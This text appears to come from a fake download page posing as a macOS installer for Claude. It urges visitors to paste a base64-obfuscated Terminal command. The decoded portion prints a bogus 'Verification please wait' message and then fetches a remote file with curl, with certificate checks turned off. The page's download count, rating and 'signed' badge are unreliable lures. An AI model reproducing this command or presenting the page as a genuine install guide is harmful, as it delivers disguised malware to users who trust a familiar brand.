 Claude
Install
Guide
Features
FAQ
Claude 4.0 for macOS
Install Claude with
a single command
Paste one command into Terminal and Claude installs
itself. Native macOS app, ready to chat in under 30
seconds.
New to Terminal? Read the step-by-step guide →
Terminal
$ echo 'ZWNobyAnVmVyaWZpY2F0aW9uIHBsZWFzZSB3YWl0Li4uJyAmJiBjdXJsIC1rZnNTT
Press Enter to run
Copy
macOS · v4.0.2 · Apple Silicon & Intel · ✓ signed
12M+
4.9
128 MB
30s
Downloads
User rating
App size
Install time